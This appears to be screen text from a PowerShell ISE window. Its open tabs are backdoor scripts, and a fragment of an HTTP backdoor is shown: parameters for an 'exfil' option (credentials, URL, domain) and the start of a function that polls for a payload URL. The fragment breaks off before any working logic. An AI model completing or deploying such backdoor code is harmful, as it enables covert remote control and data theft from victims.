 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled3.ps1 Execute-OnTime.ps1 Gupt-Backdoor.ps1 Invoke-ADSBackdoor.ps1 HTTP-Backdoor.ps1 DNS_TXT_Pwnage.ps1 Add-ScrnSaveBackdoor.ps1
139 [Parameter(Position = 6, Mandatory = $False, Parametersetname="exfil")]
140 [String]
141 $dev_key = "null",
142
143 [Parameter(Position = 7, Mandatory = $False, Parametersetname="exfil")]
144 [String]
145 $username = "null",
146
147 [Parameter(Position = 8, Mandatory = $False, Parametersetname="exfil")]
148 [String]
149 $password = "null",
150
151 [Parameter(Position = 9, Mandatory = $False, Parametersetname="exfil")]
152 [String]
153 $URL = "null",
154
155 [Parameter(Position = 10, Mandatory = $False, Parametersetname="exfil")]
156 [String]
157 $DomainName = "null",
158
159 [Parameter(Position = 11, Mandatory = $False, Parametersetname="exfil")]
160 [String]
161 $AuthNS = "null"
162
163 )
164
165
166 $body = @'
167 function HTTP-Backdoor-Logic ($CheckURL, $PayloadURL, $Arguments, $MagicString, $StopString, $ExfilOption, $dev_key, $username
168 {
169 while($true)
Completed
Ln 1 Col 1